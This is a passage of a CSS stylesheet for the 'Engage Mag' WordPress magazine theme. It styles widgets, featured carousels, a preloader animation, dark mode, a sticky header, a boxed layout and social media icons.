    #primary .engage-mag-thumbnail-post .ct-four-cols:nth-child(4),
    .ct-above-footer .engage-mag-thumbnail-post .ct-four-cols:nth-child(4),
    .ct-below-featured-area .engage-mag-thumbnail-post .ct-four-cols:nth-child(4) {
        margin-top: 0;
    }

    #primary .ct-four-row,
    .ct-above-footer .ct-four-row,
    .ct-below-featured-area .ct-four-row {
        margin-left: -15px;
        margin-right: -15px;
    }

    #primary .ct-four-row .ct-four-cols,
    .ct-above-footer .ct-four-row .ct-four-cols,
    .ct-below-featured-area .ct-four-row .ct-four-cols {
        padding-right: 15px;
        padding-left: 15px;
    }
}

/*---------------------------------------------------
#  Slider Widget
*   ----------------------------------------------------- */
.engage-mag-post-slider.widget ul li {
    margin-left: 0;
    padding-left: 0;
}

.engage-mag-post-slider.widget ul li:before {
    content: '';
}

/*---------------------------------------------------
    #  Tabbed Widget
    *   ----------------------------------------------------- */
.widget ul.ct-nav-tabs {
    position: relative;
    display: flex;
    flex-wrap: wrap;
}

.widget ul.ct-nav-tabs li {
    display: inline-block;
    padding: 0;
    color: #fff;
}

.widget ul.ct-nav-tabs li a {
    color: #fff;
    line-height: 1;
}

/*---------------------------------------------------
    #  Featured Section
    *   ----------------------------------------------------- */


.featured-section-details .post-title {
    padding-bottom: 0;
}

.engage-mag-featured-block .engage-mag-col-2 .post-title {
    font-size: 16px;
}

.engage-mag-featured-block .engage-mag-col-2 .post-content {
    padding: 10px;
}

.engage-mag-featured-block img {
    width: 100%;
}

.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(2),
.refined-awesome-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(3) {
    clear: left;
}

.refined-awesome-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(2),
.refined-fourth-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(2) {
    clear: none;
}

.engage-mag-featured-block .ct-post-carousel {
    margin: 0;
    padding-left: 0;
}

@media screen and (max-width: 480px) {
    .engage-mag-featured-block .engage-mag-col-2 .post-thumb img {
        min-height: 200px;
    }
}

@media screen and (min-width: 768px) {
    .engage-mag-featured-block .engage-mag-col:first-child {
        padding-right: 0px;
    }

    .refined-modern-carousel.engage-mag-featured-block .engage-mag-col:last-child {
        padding-left: 10px;
    }

    .engage-mag-featured-block .engage-mag-col:last-child {
        padding-left: 7px;
    }

    .engage-mag-featured-block .engage-mag-col-2 .engage-mag-col {
        padding: 3px;
    }

    .engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(1) {
        padding-top: 0;
    }

    .engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(1),
    .engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(2) {
        padding-left: 0;
    }

    .engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(2),
    .engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(3) {
        padding-bottom: 0;
    }

    .engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(3),
    .engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(1),
    .refined-modern-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(2) {
        padding-right: 0;
    }

    .refined-awesome-carousel.engage-mag-featured-block .engage-mag-col:first-child {
        padding-right: 2px;
    }

    .refined-awesome-carousel.engage-mag-featured-block .engage-mag-col:last-child {
        padding-left: 6px;
    }

    .refined-fourth-carousel.engage-mag-featured-block .engage-mag-col:last-child {
        padding-left: 7px;
    }

    .refined-awesome-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col,
    .refined-fourth-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col {
        padding: 3px;
    }

    .refined-awesome-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(1),
    .refined-awesome-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(2),
    .refined-fourth-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(1),
    .refined-fourth-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(2) {
        padding-top: 0;
    }

    .refined-awesome-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(3),
    .refined-awesome-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(4),
    .refined-fourth-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(3) {
        padding-bottom: 0;
    }

    .refined-awesome-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(1),
    .refined-awesome-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(3),
    .refined-fourth-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(1),
    .refined-fourth-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(3) {
        padding-left: 0;
    }

    .refined-awesome-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(2),
    .refined-awesome-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(4),
    .refined-fourth-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(2),
    .refined-fourth-carousel.engage-mag-featured-block .engage-mag-col-2 .engage-mag-col:nth-child(3) {
        padding-right: 0;
    }

}

/*---------------------------------------------------
#  Category Tab Widget Widget
*   ----------------------------------------------------- */
.widget_engage_mag_category_tabbed_widget .ct-nav-tabs {
    float: right;

}

.widget_engage_mag_category_tabbed_widget .ct-nav-tabs li {
    padding-right: 15px !important;
}

.widget_engage_mag_category_tabbed_widget .ct-nav-tabs li:last-child {
    padding-right: 0 !important;
}

.widget.widget_engage_mag_category_tabbed_widget ul.ct-nav-tabs:before {
    display: none;
}

.tab-head-wrapper {
    padding-bottom: 15px;
}

/*---------------------------------------------------
    #  Video Widget
    *   ----------------------------------------------------- */
.ct-video-list .post-thumb {
    position: relative;
}

.ct-video-list .video-icon {
    text-align: center;
    color: #fff;
    display: block;
    top: 50%;
    font-size: 20px;
    z-index: 1;
    position: absolute;
    left: 50%;
    width: 50px;
    height: 40px;
    transform: translate(-50%, -50%);
    line-height: 40px;
    display: inline-block;
    border-radius: 10px;
    background: rgba(0, 0, 0, 0.8);
}

.ct-video-list .video-icon:hover {
    background: rgba(0, 0, 0, 1);
}

/*---------------------------------------------------
    #  Preloader
    *   ----------------------------------------------------- */

#loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #f1f1f1;
}

#loader-wrapper img {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}


.loader {
    text-align: center;
    vertical-align: middle;
    position: relative;
    display: flex;
    padding: 150px;
}

.loader span {
    display: block;
    width: 20px;
    height: 20px;
    background: #eee;
    border-radius: 50%;
    margin: 0 5px;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
}

.loader span:nth-child(2) {
    background: #f07e6e;
}

.loader span:nth-child(3) {
    background: #84cdfa;
}

.loader span:nth-child(4) {
    background: #5ad1cd;
}

.loader span:not(:last-child) {
    animation: animate 1.5s linear infinite;
}

@keyframes animate {
    0% {
        transform: translateX(0);
    }

    100% {
        transform: translateX(30px);
    }
}

.loader span:last-child {
    animation: jump 1.5s ease-in-out infinite;
}

@keyframes jump {
    0% {
        transform: translate(0, 0);
    }
    10% {
        transform: translate(10px, -10px);
    }
    20% {
        transform: translate(20px, 10px);
    }
    30% {
        transform: translate(30px, -50px);
    }
    70% {
        transform: translate(-150px, -50px);
    }
    80% {
        transform: translate(-140px, 10px);
    }
    90% {
        transform: translate(-130px, -10px);
    }
    100% {
        transform: translate(-120px, 0);
    }
}


/*---------------------------------------------------
    # Dark Mode
    *   ----------------------------------------------------- */
.ct-dark-mode #page,
.ct-dark-mode .site-header,
.ct-dark-mode blockquote,
.ct-dark-mode .ct-below-featured-area,
.ct-dark-mode .ct-above-footer,
.ct-dark-mode input,
.ct-dark-mode textarea {
    background-color: #151515;
}

.ct-dark-mode .engage-mag-menu-container {
    border-color: #222;
    background-color: #181818;
}

body.ct-dark-mode,
.ct-dark-mode .main-navigation li a,
.ct-dark-mode .entry-title,
.ct-dark-mode .post-title a,
.ct-dark-mode .entry-meta a,
.ct-dark-mode .entry-meta,
.ct-dark-mode .widget a, .ct-dark-mode .widget a:visited,
.ct-dark-mode a,
.ct-dark-mode a:visited,
.ct-dark-mode .entry-content a.read-more-text,
.ct-dark-mode .related-post-entries,
.ct-dark-mode .related-post-entries .entry-meta,
.ct-dark-mode .related-post-entries a,
.ct-dark-mode .related-post-entries a:visited {
    color: #eee;
}

.ct-dark-mode .main-navigation li a:hover,
.ct-dark-mode .post-title a:hover,
.ct-dark-mode .entry-meta a:hover,
.ct-dark-mode .widget a:hover, .ct-dark-mode .widget a:visited:hover,
.ct-dark-mode a:hover,
.ct-dark-mode a:visited:hover,
.ct-dark-mode .entry-content a.read-more-text:hover,
.ct-dark-mode .related-post-entries a:hover,
.ct-dark-mode .related-post-entries a:visited:hover,
.ct-dark-mode .entry-title a:hover {
    color: #ccc;
}

.ct-dark-mode .main-navigation ul ul,
.ct-dark-mode.ct-full-layout.ct-bg #secondary .ct-sidebar-wrapper,
.ct-dark-mode.ct-full-layout.ct-bg #primary #main,
.ct-dark-mode .engage-mag-content-area,
.ct-dark-mode #primary article .engage-mag-content-container,
.ct-dark-mode .posts-navigation,
.ct-dark-mode .post-navigation {
    background-color: #222;
}

.ct-dark-mode .search-form input[type="search"] {
    border-color: #333;
}

.ct-dark-mode #primary article .engage-mag-content-container {
    box-shadow: 0 1px 0 0 rgba(68, 68, 68, 0.6);
}

.ct-dark-mode .posts-navigation .nav-previous, .ct-dark-mode .post-navigation .nav-previous,
.ct-dark-mode #primary article .engage-mag-content-container,
.ct-dark-mode .posts-navigation .nav-next,
.ct-dark-mode .post-navigation .nav-next,
.ct-dark-mode input[type="text"],
.ct-dark-mode input[type="email"],
.ct-dark-mode input[type="url"],
.ct-dark-mode input[type="password"],
.ct-dark-mode input[type="search"],
.ct-dark-mode input[type="number"],
.ct-dark-mode input[type="tel"],
.ct-dark-mode input[type="range"],
.ct-dark-mode input[type="date"],
.ct-dark-mode input[type="month"],
.ct-dark-mode input[type="week"],
.ct-dark-mode input[type="time"],
.ct-dark-mode input[type="datetime"],
.ct-dark-mode input[type="datetime-local"],
.ct-dark-mode input[type="color"],
.ct-dark-mode textarea,
.ct-dark-mode .main-navigation ul ul,
.ct-dark-mode .main-navigation ul ul li {
    border-color: #333;
}

.ct-dark-mode .post-share a,
.ct-dark-mode .post-share a:visited,
.ct-dark-mode .post-share:before,
.ct-dark-mode .post-share:after,
.ct-dark-mode .candid-pagination .page-numbers,
.ct-dark-mode #comments .comment-list li .comment-body,
.ct-dark-mode .related-post-entries li {
    background-color: #333;
    border-color: #333;
}

.ct-dark-mode .slide-details {
    background: rgba(0, 0, 0, 0.6);
}

.related-post-entries .entry-meta,
.related-post-entries,
.related-post-entries a,
.related-post-entries a:visited {
    color: #444;
}

/* Featured Section */
.header-featured-slider ul.ct-post-carousel {
    margin: 0;
    padding: 0;
}

.engage-mag-featured-block .posted-on {
    margin-right: 5px;
}

.engage-mag-disable-prevnext .slick-arrow,
.hide-prev-next .slick-arrow,
.hover-prev-next .slick-arrow {
    display: none !important;
}

.engage-mag-disable-prevnext:hover .slick-arrow,
.hover-prev-next:hover .slick-arrow {
    display: block !important;
}

/*---------------------------------------------------
# Top Menu
*   ----------------------------------------------------- */
.top-menu {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.top-menu li {
    display: inline-block;
    margin-left: 15px;
}

.top-menu li:first-child {
    margin-left: 0;
}

/*---------------------------------------------------
# Category links
*   ----------------------------------------------------- */
.cat-links a {
    display: inline-block;
    background: #ff0000;
    padding: 3px 7px;
    margin-bottom: 5px;
    border-radius: 3px;
}

.cat-links a,
.cat-links a:visited,
.cat-links a:hover,
.cat-links a:visited:hover,
.widget .ct-post-overlay .post-content.post-relative .cat-links a,
.widget .ct-post-overlay .post-content.post-relative .cat-links a:visited {

    color: #fff;
}

/*---------------------------------------------------
# Sticky Header
*   ----------------------------------------------------- */
/* The sticky class is added to the navbar with JS when it reaches its scroll position */
.ct-sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.engage-mag-header-left-logo-wrapper.ct-sticky .engage-mag-logo-main-container,
.engage-mag-header-left-logo-wrapper.ct-sticky .header-adv-section {
    display: none;
}

body.admin-bar .ct-sticky {
    top: 28px;
}

.engage-mag-header-left-logo-wrapper.ct-sticky .ct-center-aligned .main-navigation {
    text-align: center;

}

.engage-mag-header-left-logo-wrapper.ct-sticky .ct-left-aligned .main-navigation {
    text-align: left;

}

.engage-mag-header-left-logo-wrapper.ct-sticky .site-branding .container-inner {
    padding-top: 10px;
    padding-bottom: 10px;
}

/*---------------------------------------------------
# Footer Social Media
*   ----------------------------------------------------- */
.ct-footer-social {
    display: table;
    width: 100%;
}

.ct-footer-social .engage-mag-menu-social {
    display: table-row;
}

.ct-footer-social .engage-mag-menu-social li {
    display: table-cell;
    max-width: 0px;
    margin: 0;
}

.ct-footer-social .engage-mag-menu-social li a {
    display: block;
    margin: 0;
    width: 100%;
    text-align: center;
    height: auto;
}

.ct-footer-social .engage-mag-menu-social li a:before {
    font-size: 36px;
    line-height: 120px;
}

.ct-show-search {
    position: relative;
    padding-right: 30px;
}

.show-more {
    position: relative;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    text-transform: uppercase;
    overflow: hidden;
    text-decoration: none;
    max-width: 100%;
    padding: 15px 40px;
    background: #ff0000;
    color: #fff;
    margin: auto;
}

.show-more:hover {
    background: #000;
}

.show-more .fa {
    margin-right: 5px;
}

.cat-links a {
    font-size: 12px;
}

.ct-masonry {
    margin-left: -15px;
    margin-right: -15px;
}

.ct-masonry .two-columns,
.ct-masonry .three-columns {
    padding-left: 15px;
    padding-right: 15px;
}

@media screen and (max-width: 767px) {
    .container-inner {
        padding-right: 15px;
        padding-left: 15px;
    }

    .ct-show-search {
        padding-right: 0;
    }

    .ct-footer-social .engage-mag-menu-social li a:before {
        font-size: 20px;
        line-height: 48px;
    }
}

.ct-header-carousel-section,
.ct-below-featured-area.ct-grid-wrapper,
.ct-missed-block {
    padding-left: 0;
    padding-right: 0;
}

.ct-header-carousel .slick-list {
    margin-right: -10px;
    margin-left: -10px;
}

/*
New CSS
 */
.widget-title, .about-author-box .container-title {
    padding-left: 40px;
    border-bottom: none;
}

.widget-title:before, .about-author-box .container-title:before {
    width: 30px;
    height: 5px;
    display: inline-block;
    bottom: auto;
    top: 50%;
    transform: translate(0, -50%);
}

.widget ul.ct-nav-tabs:before {
    display: none;
    width: 0;
}

.widget ul.ct-nav-tabs {
    overflow: hidden;
    border-bottom: none;
}

.widget ul.ct-nav-tabs:after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    transform: translate(0, -50%);
    margin-left: 10px;
    background-color: #ff0000;
}

.widget.widget_engage_mag_category_tabbed_widget ul.ct-nav-tabs:after {
    display: none;
    width: 0;
}

.ct-header-carousel .ct-carousel-single {
    height: 270px;
    background-size: cover;
    background-position: center center;
}
.trending-title:before{
    content: "\f0e7";
    font-family: FontAwesome;
}
.site-title a:hover, .site-title a:hover, .site-title a:visited:hover{
    color: #ccc;
}
.engage-mag-featured-block .featured-section-inner:before,
.ct-header-carousel .ct-carousel-single:before{
    display: block;
    content: '';
    background:rgba(0, 0, 0, 0.3);
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
.ct-boxed .ct-masonry{
    margin-right: 0;
    margin-left: 0;
}
@media screen and (min-width: 768px) {
    body.ct-boxed .post, body.ct-boxed .page {
        margin: 0;
    }

    body.ct-boxed #content {
        border: 1px solid #e6e6e6;
    }

    body.ct-boxed #content .ct-container-main,
    body.ct-boxed .ct-below-featured-area.ct-grid-wrapper .row,
    body.ct-boxed .widget.engage-mag-cat_column .row {
        margin: 0;
        padding: 0;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        flex-wrap: wrap;
    }

    body.ct-boxed .container-inner #primary,
    body.ct-boxed .container-inner #secondary {
        padding: 0;
    }

    body.ct-boxed .container-inner #primary {
        -webkit-flex-basis: 70%;
        flex-basis: 70%;
        max-width: 70%;
    }

    body.ct-boxed.no-sidebar .container-inner #primary {
        -webkit-flex-basis: 100%;
        flex-basis: 100%;
        max-width: 100%;
    }

    body.ct-boxed.left-sidebar .container-inner #primary{
        order: 2;
    }

    body.ct-boxed .container-inner #secondary {
        border-left: 1px solid #e6e6e6;
        -webkit-flex-basis: 30%;
        flex-basis: 30%;
        max-width: 30%;
    }

    body.ct-boxed.left-sidebar .container-inner #secondary{
        order: 1;
        border-right: 1px solid #e6e6e6;
    }

    body.ct-boxed .widget.engage-mag-cat_column .row .ct-two-cols {
        -webkit-flex-basis: 50%;
        flex-basis: 50%;
        max-width: 50%;
    }

    body.ct-boxed .ct-below-featured-area.ct-grid-wrapper .row .ct-three-cols,
    body.ct-boxed .widget.engage-mag-cat_column .row .ct-three-cols {
        -webkit-flex-basis: 33.33%;
        flex-basis: 33.33%;
        max-width: 33.33%;
    }

    body.ct-boxed .left-sidebar .container-inner #secondary {
        order: 1;
        border-right: 1px solid #e6e6e6;
        padding: 0;
    }

    body.ct-boxed .left-sidebar .container-inner #primary {
        order: 2;
        padding: 0;
    }

    body.ct-boxed .no-sidebar .container-inner #primary {
        -webkit-flex-basis: 100%;
        flex-basis: 100%;
        max-width: 100%;
    }

    body.ct-boxed .container-inner #primary .engage-mag-article-wrapper > article,
    body.ct-boxed #secondary .sidebar-widget-container {
        padding: 30px;
        border-top: 1px solid #e6e6e6;
        margin: 0;
    }


    body.ct-boxed .engage-mag-featured-block{
        margin-bottom: 30px;
    }
    body.ct-boxed .container-inner #primary .engage-mag-article-wrapper {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        flex-wrap: wrap;
    }

    body.ct-boxed .container-inner #primary .engage-mag-article-wrapper > article.two-columns {
        -webkit-flex-basis: 50%;
        flex-basis: 50%;
        max-width: 50%;
        border: 1px solid #e6e6e6;
    }

    body.ct-boxed .container-inner #primary .engage-mag-article-wrapper > article.three-columns {
        -webkit-flex-basis: 33.33%;
        flex-basis: 33.33%;
        max-width: 33.33%;
        border: 1px solid #e6e6e6;
    }

    body.ct-boxed #primary article .engage-mag-content-container {
        box-shadow: none;
    }

    body.ct-boxed .candid-pagination .navigation.pagination {
        padding: 30px 30px 20px;
        border-top: 1px solid #e6e6e6;
    }

    body.ct-boxed #main > .breadcrumbs {
        padding: 15px 30px;
        border-bottom: 1px solid #e6e6e6;
    }

    body.ct-boxed #main .breadcrumbs {
        margin: 0;
    }

    body.ct-boxed .page-header {
        margin: 0 !important;
        padding: 15px 30px;
    }

    body.ct-boxed .engage-mag-content-area {
        padding-bottom: 0;
    }

    body.ct-boxed #primary .widget + .widget,
    body.ct-boxed .ct-above-footer .widget + .widget,
    body.ct-boxed .site-main .comment-navigation,
    body.ct-boxed .site-main .posts-navigation,
    body.ct-boxed .site-main .post-navigation,
    body.ct-boxed .about-author-box,
    body.ct-boxed .related-pots-block,
    body.ct-boxed #comments,
    body.ct-boxed .ct-below-featured-area .widget,
    body.ct-boxed .ct-header-carousel-section,
    body.ct-boxed .ct-above-footer + .ct-missed-block
    {
        border-top: 1px solid #e6e6e6;
    }

    body.ct-boxed .single-top-sidebar {
        border-bottom: 1px solid #e6e6e6;
    }

    body.ct-boxed .related-pots-block,
    body.ct-boxed #comments {
        padding: 30px 30px 0;
    }

    body.ct-boxed .about-author-box,
    body.ct-boxed .related-pots-block,
    body.ct-boxed #comments,
    body.ct-boxed .site-main .comment-navigation,
    body.ct-boxed .site-main .posts-navigation,
    body.ct-boxed .site-main .post-navigation {
        margin-bottom: 0;
    }

    body.ct-boxed .posts-navigation,
    body.ct-boxed .post-navigation,
    body.ct-boxed .about-author-box {
        background-color: transparent;
    }

    body.ct-boxed #primary .widget,
    body.ct-boxed .ct-below-featured-area .widget,
    body.ct-boxed .ct-above-footer .widget,
    body.ct-boxed .ct-header-carousel-section,
    body.ct-boxed .ct-missed-block{
        padding: 30px;
        margin-bottom: 0;
    }

    body.ct-boxed #primary .widget.engage-mag-cat_column,
    body.ct-boxed .ct-below-featured-area,
    body.ct-boxed .ct-below-featured-area .container-inner,
    body.ct-boxed .ct-below-featured-area.ct-grid-wrapper,
    body.ct-boxed .ct-below-featured-area.ct-grid-wrapper .row.widget,
    body.ct-boxed .ct-header-carousel-section .container-inner,
    body.ct-boxed .ct-missed-block .container-inner,
    body.ct-boxed .ct-above-footer .container-inner,
    body.ct-boxed #primary .widget.engage-mag-cat_column,
    body.ct-boxed .ct-below-featured-area .widget.engage-mag-cat_column,
    body.ct-boxed .ct-above-footer .widget.engage-mag-cat_column,
    body.ct-boxed .ct-above-footer{
        padding: 0;
    }

    body.ct-boxed #primary .widget.engage-mag-cat_column .ct-three-cols,
    body.ct-boxed .ct-below-featured-area .widget.engage-mag-cat_column .ct-three-cols,
    body.ct-boxed .ct-above-footer .widget.engage-mag-cat_column .ct-three-cols,
    body.ct-boxed .ct-below-featured-area .widget.engage-mag-cat_column .ct-two-cols,
    body.ct-boxed .ct-above-footer.widget.engage-mag-cat_column .ct-two-cols,
    body.ct-boxed #primary .widget.engage-mag-cat_column .ct-two-cols,
    body.ct-boxed .ct-below-featured-area.ct-grid-wrapper .row.widget .ct-three-cols {
        padding: 30px 30px;
        border-left: 1px solid #e6e6e6;
    }

    body.ct-boxed #primary .widget.engage-mag-cat_column .ct-three-cols:first-child,
    body.ct-boxed .ct-below-featured-area .widget.engage-mag-cat_column .ct-three-cols:first-child,
    body.ct-boxed .ct-above-footer .widget.engage-mag-cat_column .ct-three-cols:first-child,
    body.ct-boxed .ct-below-featured-area .widget.engage-mag-cat_column .ct-two-cols:first-child,
    body.ct-boxed .ct-above-footer .widget.engage-mag-cat_column .ct-two-cols:first-child,
    body.ct-boxed #primary .widget.engage-mag-cat_column .ct-two-cols:first-child,
    body.ct-boxed .ct-below-featured-area.ct-grid-wrapper .row.widget .ct-three-cols:first-child {
        border-left: none;
    }

    body.ct-boxed .widget_engage_mag_category_tabbed_widget .featured-tab {
        position: relative;
    }

    body.ct-boxed .nav-links .nav-previous + .nav-next {

        border-left: 1px solid #e6e6e6;
    }

    body.ct-boxed .card-single-article {
        padding: 30px;
        margin: 0 !important;
    }

    body.ct-boxed .ct-below-featured-area,
    body.ct-boxed .ct-header-carousel-section,
    body.ct-boxed .trending-wrapper,
    body.ct-boxed .ct-missed-block,
    body.ct-boxed .ct-above-footer,
    body.ct-boxed #main .widget,
    body.ct-boxed.middle-column .container-inner #primary{
        border-left: 1px solid #e6e6e6;
        border-right: 1px solid #e6e6e6;
    }
    .refined-awesome-carousel .engage-mag-col-2 .featured-section-inner {
        height: 180px;
        background-size: cover;
        background-position: center center;
    }

    .ct-post-carousel.slider .featured-section-inner,
    .engage-mag-slider-container .ct-carousel-inner {

        height: 366px;
        background-size: cover;
        background-position: center center;
    }

    .main-navigation li li a{
        padding: 10px 20px;
    }

}
@media screen and (max-width: 767px) {
    .ct-boxed .engage-mag-featured-block .engage-mag-col:not(.engage-mag-col-2){
        margin-top: 20px;
    }
}
@media screen and (max-width: 567px) {
    .refined-awesome-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-first-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-fourth-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-modern-carousel .engage-mag-col-2 .featured-section-inner,
    .engage-mag-slider-container .ct-carousel-inner,
    .ct-post-carousel.slider .featured-section-inner {
        height: 200px;
        background-size: cover;
        background-position: center center;
    }
}
@media screen and (min-width: 568px) and (max-width: 767px) {
    .refined-awesome-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-first-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-fourth-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-modern-carousel .engage-mag-col-2 .featured-section-inner,
    .engage-mag-slider-container .ct-carousel-inner,
    .ct-post-carousel.slider .featured-section-inner{
        height: 270px;
        background-size: cover;
        background-position: center center;
    }
}
@media screen and (min-width: 1140px) {
    .refined-awesome-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-first-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-fourth-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-modern-carousel .engage-mag-col-2 .featured-section-inner{
        height: 220px;
        background-size: cover;
        background-position: center center;
    }

    .ct-post-carousel.slider .featured-section-inner,
    .engage-mag-slider-container .ct-carousel-inner {

        height: 446px;
        background-size: cover;
        background-position: center center;
    }

    .ct-boxed .refined-awesome-carousel .engage-mag-col-2 .featured-section-inner,
    .ct-boxed .refined-first-carousel .engage-mag-col-2 .featured-section-inner,
    .ct-boxed .refined-fourth-carousel .engage-mag-col-2 .featured-section-inner,
    .ct-boxed .refined-modern-carousel .engage-mag-col-2 .featured-section-inner{
        height: 190px;
    }

    .ct-boxed .ct-post-carousel.slider .featured-section-inner,
    .engage-mag-slider-container .ct-carousel-inner {

        height: 386px;
    }
}
@media screen and (min-width: 1200px) {
    .refined-awesome-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-first-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-fourth-carousel .engage-mag-col-2 .featured-section-inner,
    .refined-modern-carousel .engage-mag-col-2 .featured-section-inner{
        height: 270px;
        background-size: cover;
        background-position: center center;
    }



    .ct-post-carousel.slider .featured-section-inner,
    .engage-mag-slider-container .ct-carousel-inner {

        height: 546px;
        background-size: cover;
        background-position: center center;
    }


    .ct-boxed .refined-awesome-carousel .engage-mag-col-2 .featured-section-inner,
    .ct-boxed .refined-first-carousel .engage-mag-col-2 .featured-section-inner,
    .ct-boxed .refined-fourth-carousel .engage-mag-col-2 .featured-section-inner,
    .ct-boxed .refined-modern-carousel .engage-mag-col-2 .featured-section-inner{
        height: 212px;
    }

    .ct-boxed .ct-post-carousel.slider .featured-section-inner,
    .engage-mag-slider-container .ct-carousel-inner {

        height: 430px;
    }
}
.engage-mag-menu-social li a[href*="spotify.com"]:before {
    content: "\f1bc";
}
.engage-mag-menu-social li a[href*="spotify.com"] {
    background-color: #1DB954;
}
.engage-mag-menu-social li a[href*="flickr.com"]:before {
    content: '\f16e';
}
.engage-mag-menu-social li a[href*="flickr.com"] {
    background-color: #ff0084;
}

.engage-mag-menu-social li a[href*="etsy.com"]:before {
    content: '\f2d7';
}
.engage-mag-menu-social li a[href*="etsy.com"] {
    background-color: #eb6d20;
}
.engage-mag-menu-social li a[href*="podcast"]:before {
    content: '\f130';
}
.engage-mag-menu-social li a[href*="podcast"] {
    background-color: #d10014;
}